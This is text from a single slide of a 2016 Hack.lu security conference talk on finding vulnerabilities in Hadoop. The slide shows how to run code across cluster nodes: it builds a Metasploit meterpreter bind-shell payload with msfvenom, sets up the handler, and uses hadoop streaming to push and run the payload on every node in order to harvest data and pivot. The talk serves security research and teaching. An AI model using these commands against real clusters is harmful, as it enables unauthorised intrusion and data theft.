 18-20 OCTOBER 2016
NOTHING IS BEYOND
A GOOD HACK
HACK.LU
How to pwn an Hadoop cluster – RCEing on nodes
Being able to execute bulk commands across the cluster is crucial to attackers, in order to harvest
interesting data and pivot into the infrastructure
Apart from executing single commands, using a meterpreter is possible and will offer session handling and
pivoting easiness
metasploit®
1. $ msfvenom -a x86 --platform linux -p linux/x86/meterpreter/bind_tcp -f elf -o
msf.payload
2. msf> use exploit/multi/handler ; set payload linux/x86/meterpreter/bind_tcp ;
exploit
3. $ hadoop jar <path_to_hadoop_streaming.jar>
-input /non_empty_file_on_HDFS \
-output /output_directory_on_HDFS \
-mapper "./msf.payload" \
-reducer NONE \
-file msf.payload \
-background
This uploads a local file to HDFS
© WAVESTONE 27
Hadoop Safari:
Hunting For Vulnerabilities
- Thomas Debize and Mahdi Braik